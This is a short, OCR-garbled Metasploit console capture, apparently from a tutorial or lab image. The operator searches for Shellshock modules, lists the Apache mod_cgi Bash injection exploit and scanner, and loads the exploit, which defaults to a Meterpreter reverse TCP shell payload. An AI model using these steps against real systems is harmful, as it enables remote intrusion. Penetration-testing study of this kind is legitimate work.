 msf6 > search cgi_bash
Matching Modules
================
# Name Disclosure Date R
ank Check Description
- ---- --------------- -
--- ----- -----------
0 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 e
xcellent Yes Apache mod_cgi Bash Environment Variable Code Injection
(Shellshock)
1 \_ target: Linux x86 . .
. .
2 \_ target: Linux x86_64 . .
. .
3 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 n
ormal Yes Apache mod_cgi Bash Environment Variable Injection (Shel
lshock) Scanner
Interact with a module by name or index. For example info 3, use 3 or use
auxiliary/scanner/http/apache_mod_cgi_bash_env
msf6 > use 0
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tc
p
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >